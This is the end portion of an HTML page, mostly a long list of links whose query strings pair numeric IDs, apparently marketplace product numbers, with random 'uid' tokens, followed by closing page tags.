<li><a href="/?pes=32954386035&uid=KUPlZnPGFs">32954386035</a></li>
<li><a href="/?pes=1005001446780168&uid=rWljT6vsdH">1005001446780168</a></li>
<li><a href="/?pes=4001206085938&uid=VMjVhDkX2i">4001206085938</a></li>
<li><a href="/?pes=33038838053&uid=I4FwQG1XqE">33038838053</a></li>
<li><a href="/?pes=4000544968123&uid=zC55zIdMNk">4000544968123</a></li>
<li><a href="/?pes=1005002611569177&uid=H9NQBzJ2ud">1005002611569177</a></li>
<li><a href="/?pes=4000720082933&uid=cl34NuBxnm">4000720082933</a></li>
<li><a href="/?pes=1005001855703162&uid=WDyVQiyIBB">1005001855703162</a></li>
<li><a href="/?pes=1005002318386385&uid=UuNEhfMC7q">1005002318386385</a></li>
<li><a href="/?pes=32893951237&uid=4uf1u6g3OO">32893951237</a></li>
<li><a href="/?pes=32876991597&uid=d1HitMVTPI">32876991597</a></li>
<li><a href="/?pes=1005001651253095&uid=J0XOWHtVWV">1005001651253095</a></li>
<li><a href="/?pes=1005001758382634&uid=E1l9koPKdx">1005001758382634</a></li>
<li><a href="/?pes=1005001880146990&uid=XJlWq4Aqrw">1005001880146990</a></li>
<li><a href="/?pes=33040186675&uid=FLBtpWlm8M">33040186675</a></li>
<li><a href="/?pes=1005001883499352&uid=x5qnJakUaC">1005001883499352</a></li>
<li><a href="/?pes=1005001995577333&uid=Et3eFwQQE5">1005001995577333</a></li>
<li><a href="/?pes=4001230749681&uid=BVAypU1aqh">4001230749681</a></li>
<li><a href="/?pes=1005001448127429&uid=Ef3yqmfK8f">1005001448127429</a></li>
<li><a href="/?pes=33027315605&uid=zbNWIN9N6D">33027315605</a></li>
<li><a href="/?pes=4001137515568&uid=YK4RSKOiiz">4001137515568</a></li>
<li><a href="/?pes=1005001619735163&uid=LeU9jno7Wg">1005001619735163</a></li>
<li><a href="/?pes=1005001416114093&uid=xKXUYc07IC">1005001416114093</a></li>
<li><a href="/?pes=4001229458532&uid=ozKe09wLw3">4001229458532</a></li>
<li><a href="/?pes=32804210764&uid=LPBANbZwJJ">32804210764</a></li>
<li><a href="/?pes=1005002203137895&uid=Pjb56fX7im">1005002203137895</a></li>
<li><a href="/?pes=32976211881&uid=vCGlNxTUQw">32976211881</a></li>
<li><a href="/?pes=32993773067&uid=N1AqUmAZBK">32993773067</a></li>
<li><a href="/?pes=4001217862470&uid=YzESuMHv20">4001217862470</a></li>
<li><a href="/?pes=1005001616110302&uid=lx15GbKiqD">1005001616110302</a></li>
<li><a href="/?pes=32627036072&uid=C9Y837eQEQ">32627036072</a></li>
<li><a href="/?pes=4001084618942&uid=9GuD1XaCcL">4001084618942</a></li>
<li><a href="/?pes=4000474381067&uid=yhg3yZEJHr">4000474381067</a></li>
<li><a href="/?pes=4000402113369&uid=4mgtzReQHN">4000402113369</a></li>
<li><a href="/?pes=1005001994855760&uid=OsDvcCE4oR">1005001994855760</a></li>
<li><a href="/?pes=33022588084&uid=WDvhqErqC0">33022588084</a></li>
<li><a href="/?pes=32964489842&uid=uPmi6GqUhm">32964489842</a></li>
<li><a href="/?pes=32832926128&uid=mSaOvhlu1j">32832926128</a></li>
<li><a href="/?pes=4001010072638&uid=JDUJQ8x3ie">4001010072638</a></li>
<li><a href="/?pes=1005001350974166&uid=GDwaGZg20b">1005001350974166</a></li>
<li><a href="/?pes=4001234027675&uid=FWJ9gfPmTf">4001234027675</a></li>
<li><a href="/?pes=32793754022&uid=zeMHJF2tnS">32793754022</a></li>
<li><a href="/?pes=1005001630590929&uid=BFDkQZwWd0">1005001630590929</a></li>
<li><a href="/?pes=4000829690561&uid=LhUAVAt1vO">4000829690561</a></li>
<li><a href="/?pes=1005002753320309&uid=ofSYiUP6ym">1005002753320309</a></li>
<li><a href="/?pes=4001032205631&uid=yiwC3FZHFq">4001032205631</a></li>
<li><a href="/?pes=4000012615491&uid=u06zlMdywX">4000012615491</a></li>
<li><a href="/?pes=4000210844051&uid=vOwMyQRGaU">4000210844051</a></li>
<li><a href="/?pes=4000775857525&uid=O4ipCSiTHA">4000775857525</a></li>
<li><a href="/?pes=4001125159054&uid=TtT8U6qUfI">4001125159054</a></li>
<li><a href="/?pes=1005002131018503&uid=RQMM5oJAzC">1005002131018503</a></li>
<li><a href="/?pes=32902147840&uid=vKYpTkVvGP">32902147840</a></li>
<li><a href="/?pes=1005001385955400&uid=j5xjY9FP05">1005001385955400</a></li>
<li><a href="/?pes=1005001989950881&uid=1v9hQX437h">1005001989950881</a></li>
<li><a href="/?pes=33046224489&uid=Y54rDlMpqo">33046224489</a></li>
<li><a href="/?pes=4000945476113&uid=qfv1AJP8gX">4000945476113</a></li>
<li><a href="/?pes=4001327149016&uid=N4jCng0NKL">4001327149016</a></li>
<li><a href="/?pes=1005002311690226&uid=wfNk8h7ODk">1005002311690226</a></li>
<li><a href="/?pes=4000089581999&uid=62X8LZxUZl">4000089581999</a></li>
<li><a href="/?pes=1005002465128941&uid=e2QmekUJU8">1005002465128941</a></li>
<li><a href="/?pes=1005001582975523&uid=maoBszd3Y6">1005001582975523</a></li>
<li><a href="/?pes=32838456591&uid=HKVhGYmCiH">32838456591</a></li>
<li><a href="/?pes=4000930446051&uid=bRXHBnqfHJ">4000930446051</a></li>
<li><a href="/?pes=4000680436709&uid=VxJnkoIARP">4000680436709</a></li>
<li><a href="/?pes=4000299783190&uid=pbTabMlYCQ">4000299783190</a></li>
<li><a href="/?pes=4000462840724&uid=5FxYcEHAkZ">4000462840724</a></li>
<li><a href="/?pes=1005002092357748&uid=BxSOkPJIvq">1005002092357748</a></li>
<li><a href="/?pes=1689816623&uid=C6jiThmemu">1689816623</a></li>
<li><a href="/?pes=1005001781644982&uid=UO5GUsZyqH">1005001781644982</a></li>
<li><a href="/?pes=1005002502624380&uid=xUcPCFvLZv">1005002502624380</a></li>
<li><a href="/?pes=1005002297269736&uid=03OxXM7RJ5">1005002297269736</a></li>
<li><a href="/?pes=33018352756&uid=BJVutwJ4Bw">33018352756</a></li>
<li><a href="/?pes=32971298481&uid=3yTulSwoN1">32971298481</a></li>
<li><a href="/?pes=32835699281&uid=w1rRMOMcKO">32835699281</a></li>
<li><a href="/?pes=1005002592703124&uid=yD0yavMVF4">1005002592703124</a></li>
<li><a href="/?pes=4000464890342&uid=hGD0K8JkO7">4000464890342</a></li>
<li><a href="/?pes=1005002085396023&uid=clwVNSVAMu">1005002085396023</a></li>
<li><a href="/?pes=1005002146675113&uid=yY9c9MFngv">1005002146675113</a></li>
<li><a href="/?pes=4001313439294&uid=iHljjuROci">4001313439294</a></li>
<li><a href="/?pes=1005001859149151&uid=Yz7bsPOabE">1005001859149151</a></li>
<li><a href="/?pes=4001205190494&uid=FGLt5bw1kC">4001205190494</a></li>
<li><a href="/?pes=4000124292973&uid=89rSeHWd4w">4000124292973</a></li>
<li><a href="/?pes=4001159446440&uid=B8PoCW8Ve2">4001159446440</a></li>
<li><a href="/?pes=1005002086045175&uid=PTqw2JnViy">1005002086045175</a></li>
<li><a href="/?pes=4000618071881&uid=3X67spluHd">4000618071881</a></li>
<li><a href="/?pes=1005002715756243&uid=iOMrjihh8w">1005002715756243</a></li>
<li><a href="/?pes=1005002277081038&uid=C9TDlXCIyY">1005002277081038</a></li>
<li><a href="/?pes=33015011035&uid=A0F02F7Eak">33015011035</a></li>
<li><a href="/?pes=1005001564990013&uid=OKcpvklXL1">1005001564990013</a></li>
<li><a href="/?pes=33052896350&uid=kSrCUXrQeB">33052896350</a></li>
<li><a href="/?pes=1005001551743896&uid=EmDWXdVeO5">1005001551743896</a></li>
<li><a href="/?pes=32845336921&uid=tumdq2V8g3">32845336921</a></li>
<li><a href="/?pes=32959451781&uid=0gYYKy0BIu">32959451781</a></li>
<li><a href="/?pes=32978173896&uid=Us4EzRFL2t">32978173896</a></li>
<li><a href="/?pes=32842866493&uid=92V2wlRzGO">32842866493</a></li>
<li><a href="/?pes=4000008674123&uid=5fZ2SRSpjf">4000008674123</a></li>
<li><a href="/?pes=32865028346&uid=ipGkUTZV3u">32865028346</a></li>
<li><a href="/?pes=1005002617983828&uid=8ZSVlZa6kU">1005002617983828</a></li>
<li><a href="/?pes=4001128538077&uid=N4ugr0qOf2">4001128538077</a></li>
<li><a href="/?pes=4001287536187&uid=jDXujDL0xY">4001287536187</a></li>
<li><a href="/?pes=4001360282162&uid=TTB5LF3POu">4001360282162</a></li>
<li><a href="/?pes=1005001731147640&uid=36firE4Or2">1005001731147640</a></li>
<li><a href="/?pes=1005002313746291&uid=ln5E8T0w6x">1005002313746291</a></li>
<li><a href="/?pes=1005002129843652&uid=cD8Th2LrTV">1005002129843652</a></li>
<li><a href="/?pes=1005002085365398&uid=28C0Ir5QaC">1005002085365398</a></li>
<li><a href="/?pes=1005002616896921&uid=vQX3dRRBvu">1005002616896921</a></li>
<li><a href="/?pes=4000741298940&uid=hqwSy0RSkj">4000741298940</a></li>
<li><a href="/?pes=4001302374953&uid=xzyUuRS4v8">4001302374953</a></li>
<li><a href="/?pes=32870812812&uid=Ri2MtX4mYQ">32870812812</a></li>
<li><a href="/?pes=1000008016498&uid=VKFAUtNJEr">1000008016498</a></li>
<li><a href="/?pes=32831141950&uid=isR6jSsMuL">32831141950</a></li>
<li><a href="/?pes=1005001636389824&uid=A2swoixb7d">1005001636389824</a></li>
<li><a href="/?pes=4000934887207&uid=RX550l47Rw">4000934887207</a></li>
<li><a href="/?pes=1005001863213062&uid=w5HdhjRjtH">1005001863213062</a></li>
<li><a href="/?pes=4000480891243&uid=Mzagn5Zp4f">4000480891243</a></li>
<li><a href="/?pes=1005001632070884&uid=9gpZsu9lzE">1005001632070884</a></li>
<li><a href="/?pes=4001103116047&uid=ulmfTCMRYw">4001103116047</a></li>
<li><a href="/?pes=4001323638649&uid=n1ZR1DWVL0">4001323638649</a></li>
<li><a href="/?pes=4000793143326&uid=AqzbTtymSY">4000793143326</a></li>
<li><a href="/?pes=1005002084094506&uid=dHfEODfgYp">1005002084094506</a></li>
<li><a href="/?pes=1005001309070535&uid=CIksdHIXEa">1005001309070535</a></li>
<li><a href="/?pes=32964224974&uid=EUaWh5PFuv">32964224974</a></li>
<li><a href="/?pes=32636373588&uid=ddRZl4b7dp">32636373588</a></li>
<li><a href="/?pes=32525783669&uid=0bOZvIkkAy">32525783669</a></li>
<li><a href="/?pes=32811971477&uid=hP5Wms8s7r">32811971477</a></li>
<li><a href="/?pes=4000419941348&uid=L9DgLh7tZJ">4000419941348</a></li>
<li><a href="/?pes=1005002705385060&uid=hz9ayaVrpJ">1005002705385060</a></li>
<li><a href="/?pes=1005001282200379&uid=UflHo0xMKT">1005001282200379</a></li>
<li><a href="/?pes=1005002281355318&uid=qtJKpzteXT">1005002281355318</a></li>
<li><a href="/?pes=1005002674147052&uid=RfLFSmrKYg">1005002674147052</a></li>
<li><a href="/?pes=1005001604673372&uid=gcBJ9tMkmu">1005001604673372</a></li>
<li><a href="/?pes=1005001519952502&uid=c5dUcUAfMh">1005001519952502</a></li>
<li><a href="/?pes=4001183576772&uid=5hgvW0aZg5">4001183576772</a></li>
<li><a href="/?pes=33012509172&uid=PIIfqnBRuF">33012509172</a></li>
<li><a href="/?pes=32394593713&uid=g8ZRFmUeg8">32394593713</a></li>
<li><a href="/?pes=32891831176&uid=iETlOeTKQH">32891831176</a></li>
<li><a href="/?pes=1005002003987852&uid=PqPfFOKDwD">1005002003987852</a></li>
<li><a href="/?pes=1005002116083959&uid=CjQ1A0POfd">1005002116083959</a></li>
<li><a href="/?pes=33053835899&uid=sGkI9B423J">33053835899</a></li>
<li><a href="/?pes=4001015980183&uid=ZSefGx1szB">4001015980183</a></li>
<li><a href="/?pes=4000239282202&uid=XuALoL8jVq">4000239282202</a></li>
<li><a href="/?pes=4000199596955&uid=yBYzRwusjz">4000199596955</a></li>
<li><a href="/?pes=1005002016971172&uid=5AtGpmvX9c">1005002016971172</a></li>
<li><a href="/?pes=1005001823220863&uid=bV3oYIlPYA">1005001823220863</a></li>
<li><a href="/?pes=1005002111958173&uid=kAkBJe1DYm">1005002111958173</a></li>
<li><a href="/?pes=1005002278326979&uid=pnGl0Gt2Bg">1005002278326979</a></li>
<li><a href="/?pes=33004163665&uid=OqvAWzXWQo">33004163665</a></li>
<li><a href="/?pes=4001123919778&uid=hkFFvaBKwZ">4001123919778</a></li>
<li><a href="/?pes=1005001599023799&uid=DqwG7TCpgC">1005001599023799</a></li>
<li><a href="/?pes=1005001695407885&uid=FRBegcfhqI">1005001695407885</a></li>
<li><a href="/?pes=1005001971280263&uid=q7l4zIvZJN">1005001971280263</a></li>
<li><a href="/?pes=4000086367457&uid=I0IWcSVJM6">4000086367457</a></li>
<li><a href="/?pes=1005001704905042&uid=EFtPnUskGT">1005001704905042</a></li>
<li><a href="/?pes=1005001585119474&uid=vsl53RD0bZ">1005001585119474</a></li>
<li><a href="/?pes=1005002274201572&uid=VGglhqzXGl">1005002274201572</a></li>
<li><a href="/?pes=1005001728002736&uid=8cA4kjUf9s">1005001728002736</a></li>
<li><a href="/?pes=33009508317&uid=ZHerOluReU">33009508317</a></li>
<li><a href="/?pes=32885339062&uid=Rg5OxZVEyz">32885339062</a></li>
<li><a href="/?pes=32883099726&uid=lpbxfATZyc">32883099726</a></li>
<li><a href="/?pes=1005001387760532&uid=djUAmolcyt">1005001387760532</a></li>
<li><a href="/?pes=4001271258316&uid=j6cvIe829D">4001271258316</a></li>
<li><a href="/?pes=4000021205806&uid=mrGvA5kC8b">4000021205806</a></li>
<li><a href="/?pes=32995386790&uid=AlwertOkv7">32995386790</a></li>
<li><a href="/?pes=4000412920763&uid=dZM13JKT4X">4000412920763</a></li>
<li><a href="/?pes=4001111247234&uid=NeP0BHFIeg">4001111247234</a></li>
<li><a href="/?pes=1005001843563325&uid=JA3iO3iTAh">1005001843563325</a></li>
<li><a href="/?pes=4000222426311&uid=4fZB0ci3dt">4000222426311</a></li>
<li><a href="/?pes=32542724687&uid=BNOiV71lfb">32542724687</a></li>
<li><a href="/?pes=33025709077&uid=upe2e1Cafo">33025709077</a></li>
<li><a href="/?pes=33043168087&uid=fGCs2hWvNg">33043168087</a></li>
<li><a href="/?pes=1005001420176415&uid=Lhigu1vpM4">1005001420176415</a></li>
<li><a href="/?pes=4001237506314&uid=JJyMU5JOXa">4001237506314</a></li>
<li><a href="/?pes=1005002465305369&uid=6VcbwdhLus">1005002465305369</a></li>
<li><a href="/?pes=1005001415040473&uid=jO1AcZmRIG">1005001415040473</a></li>
<li><a href="/?pes=4000960729380&uid=paWjE6TsOm">4000960729380</a></li>
<li><a href="/?pes=32811323032&uid=9qybuVyMiN">32811323032</a></li>
<li><a href="/?pes=1005001825732438&uid=qGknJZv0ZD">1005001825732438</a></li>
<li><a href="/?pes=1005002059845841&uid=V8AXVWNDkV">1005002059845841</a></li>
<li><a href="/?pes=1005001287211330&uid=q5Apj6iSVI">1005001287211330</a></li>
<li><a href="/?pes=4001276830016&uid=OhmQH1KyOg">4001276830016</a></li>
<li><a href="/?pes=1005002212762914&uid=pY63y2BrC9">1005002212762914</a></li>
<li><a href="/?pes=1005001816935007&uid=x7mmNF4bcW">1005001816935007</a></li>
<li><a href="/?pes=10000279150462&uid=Z7WwdIdYep">10000279150462</a></li>
<li><a href="/?pes=1005001721230477&uid=mT6vvndlGN">1005001721230477</a></li>
<li><a href="/?pes=4001003951719&uid=P53cwH1ecX">4001003951719</a></li>
<li><a href="/?pes=33016219011&uid=UMQi0YQFvp">33016219011</a></li>
<li><a href="/?pes=1005001560067535&uid=OOHiqmriJF">1005001560067535</a></li>
<li><a href="/?pes=1005001777639688&uid=w5evSMR46n">1005001777639688</a></li>
<li><a href="/?pes=1005001652198306&uid=dKO8XII7WV">1005001652198306</a></li>
<li><a href="/?pes=1005002116249652&uid=zPQQXBQCRE">1005002116249652</a></li>
<li><a href="/?pes=33050336189&uid=NhseXCMKy0">33050336189</a></li>
<li><a href="/?pes=32762299878&uid=mQGLUWlHX8">32762299878</a></li>
<li><a href="/?pes=32974574176&uid=HmdIlh5Eix">32974574176</a></li>
<li><a href="/?pes=4000178468981&uid=cpoEWALgIg">4000178468981</a></li>
<li><a href="/?pes=33028010355&uid=hjM4FqwF5Q">33028010355</a></li>
<li><a href="/?pes=1005002023935827&uid=wgZ0L3LGgI">1005002023935827</a></li>
<li><a href="/?pes=4001022480011&uid=DGQVBLpfYf">4001022480011</a></li>
<li><a href="/?pes=1005001704014620&uid=anCsy7BEig">1005001704014620</a></li>
<li><a href="/?pes=1005001430905970&uid=E38ukOyNmU">1005001430905970</a></li>
<li><a href="/?pes=32889768733&uid=HkUhBfFc4F">32889768733</a></li>
<li><a href="/?pes=1005001495852090&uid=YaAIWLwPkG">1005001495852090</a></li>
<li><a href="/?pes=1005002310918592&uid=Lj6K154RhI">1005002310918592</a></li>
<li><a href="/?pes=4001199981000&uid=vkN4P4xzyB">4001199981000</a></li>
<li><a href="/?pes=33058722544&uid=i3L8yw6XfC">33058722544</a></li>
<li><a href="/?pes=4000545049565&uid=3UKWReofj0">4000545049565</a></li>
<li><a href="/?pes=1005002734420740&uid=H9BUscjPAC">1005002734420740</a></li>
<li><a href="/?pes=1005001924644190&uid=uXRmzD7UMY">1005001924644190</a></li>
<li><a href="/?pes=33043010815&uid=1Ct8ZqaGve">33043010815</a></li>
<li><a href="/?pes=32812088456&uid=oGKycrXR3g">32812088456</a></li>
<li><a href="/?pes=1005001812540436&uid=ik9lOpNQa7">1005001812540436</a></li>
<li><a href="/?pes=32967439288&uid=c97Q0aNpfr">32967439288</a></li>
<li><a href="/?pes=32885684230&uid=arN6qqdZ2g">32885684230</a></li>
<li><a href="/?pes=1005001897246343&uid=pWcAqEvWzg">1005001897246343</a></li>
<li><a href="/?pes=1005001758945576&uid=7zchFbuv57">1005001758945576</a></li>
<li><a href="/?pes=4000167028059&uid=QBQaWj94g5">4000167028059</a></li>
<li><a href="/?pes=4001096732951&uid=Hgg5R8aPzL">4001096732951</a></li>
<li><a href="/?pes=4000620995270&uid=XpXCVu3Brw">4000620995270</a></li>
<li><a href="/?pes=4000264384935&uid=IdgEgYb8nT">4000264384935</a></li>
<li><a href="/?pes=1005001765228309&uid=AdOtLqryXU">1005001765228309</a></li>
<li><a href="/?pes=32841175912&uid=eZAYxbVcpu">32841175912</a></li>
<li><a href="/?pes=4000281862639&uid=qOwscnEHrV">4000281862639</a></li>
<li><a href="/?pes=4000866239008&uid=LfuM3eWVBa">4000866239008</a></li>
<li><a href="/?pes=32881692279&uid=7On932e6Mx">32881692279</a></li>
<li><a href="/?pes=4001217990887&uid=6riq0mAxXA">4001217990887</a></li>
<li><a href="/?pes=1005001423353336&uid=bHc7K8p4GZ">1005001423353336</a></li>
<li><a href="/?pes=1005001350238093&uid=nohouI4FIC">1005001350238093</a></li>
<li><a href="/?pes=4000288644187&uid=fvUogJnmid">4000288644187</a></li>
<li><a href="/?pes=1005001802306282&uid=Lm0me47iaN">1005001802306282</a></li>
<li><a href="/?pes=1005002400753599&uid=l64gdcQLvm">1005002400753599</a></li>
<li><a href="/?pes=33038052079&uid=oqtlEfYkHj">33038052079</a></li>
<li><a href="/?pes=1005001883347191&uid=AvvNoQfCDb">1005001883347191</a></li>
<li><a href="/?pes=1005001846297287&uid=22q1QHQJ30">1005001846297287</a></li>
<li><a href="/?pes=1005001649002905&uid=Zi8X3r5YYt">1005001649002905</a></li>
<li><a href="/?pes=4000791678037&uid=gNyWXQl1r4">4000791678037</a></li>
<li><a href="/?pes=4001020163549&uid=oG4zkkoHpg">4001020163549</a></li>
<li><a href="/?pes=32890827097&uid=Y0HOZr2Kc9">32890827097</a></li>
<li><a href="/?pes=1005001480300035&uid=CACIDV8hKY">1005001480300035</a></li>
<li><a href="/?pes=1005001888605984&uid=nxYFdCCZfy">1005001888605984</a></li>
<li><a href="/?pes=4000439684365&uid=g6PdDuEeML">4000439684365</a></li>
<li><a href="/?pes=33037425696&uid=3G42MMW1Bs">33037425696</a></li>
<li><a href="/?pes=10000323622553&uid=71wwMETJUu">10000323622553</a></li>
<li><a href="/?pes=1005002597486092&uid=OPXo32iBFs">1005002597486092</a></li>
<li><a href="/?pes=32832427485&uid=5k5Jkrx7mF">32832427485</a></li>
<li><a href="/?pes=1005001768758238&uid=4L7QJ8RCvL">1005001768758238</a></li>
<li><a href="/?pes=1005001936302253&uid=jH2f2ahYTt">1005001936302253</a></li>
<li><a href="/?pes=4000034687674&uid=GDDTeLnMQc">4000034687674</a></li>
<li><a href="/?pes=1005001652063485&uid=gGz4xGNgYm">1005001652063485</a></li>
<li><a href="/?pes=32896378890&uid=WafaG3cCDu">32896378890</a></li>
<li><a href="/?pes=32832907637&uid=dTHnXlD82Y">32832907637</a></li>
<li><a href="/?pes=4001308510168&uid=nQrD5t2mCX">4001308510168</a></li>
<li><a href="/?pes=1005002547606528&uid=uoVCCkhEUA">1005002547606528</a></li>
<li><a href="/?pes=32819895472&uid=Nn29FKRbvC">32819895472</a></li>
<li><a href="/?pes=32867178843&uid=APZ8AZ8BNk">32867178843</a></li>
<li><a href="/?pes=32970350065&uid=Y4EXSAD8qO">32970350065</a></li>
<li><a href="/?pes=32933079361&uid=w7OPmDKmrW">32933079361</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
